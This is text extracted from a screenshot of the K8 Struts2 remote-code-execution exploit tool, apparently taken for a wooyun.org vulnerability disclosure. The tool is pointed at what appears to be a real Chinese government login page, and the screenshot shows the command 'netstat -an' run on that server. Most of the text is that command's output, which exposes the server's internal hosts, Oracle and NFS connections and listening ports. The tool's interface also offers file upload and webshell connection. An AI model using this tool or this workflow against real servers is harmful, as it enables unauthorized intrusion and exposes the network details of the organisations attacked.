 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://aqkp.jt.sh.cn/jwr/userlogin/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:5901 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5902 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:45392 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6002 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:49371 0.0.0.0:* LISTEN
tcp 0 0 192.254.1.156:999 192.254.1.151:2049 ESTABLISHED
tcp 0 0 192.254.1.156:856 192.254.1.152:2049 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::5989 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::45484 :::* LISTEN
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::6001 :::* LISTEN
tcp 0 0 :::6002 :::* LISTEN
tcp 0 0 :::45715 :::* LISTEN
tcp 0 0 :::4437 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 ::ffff:192.254.1.156:4437 ::ffff:192.254.1.150:2445 ESTABLISHED
tcp 0 0 ::ffff:192.254.1.156:32933 ::ffff:192.254.1.153:1521 ESTABLISHED
tcp 0 0 ::ffff:192.254.1.156:32917 ::ffff:192.254.1.153:1521 ESTABLISHED
tcp 0 0 ::ffff:192.254.1.156:32914 ::ffff:192.254.1.153:1521 ESTABLISHED
tcp 0 0 ::ffff:192.254.1.156:32924 ::ffff:192.254.1.153:1521 ESTABLISHED
tcp 0 0 ::ffff:192.254.1.156:32901 ::ffff:192.254.1.153:1521 ESTABLISHED
udp 0 0 0.0.0.0:59362 0.0.0.0:*
udp 0 0 0.0.0.0:5353 0.0.0.0:*
www.wooyun.org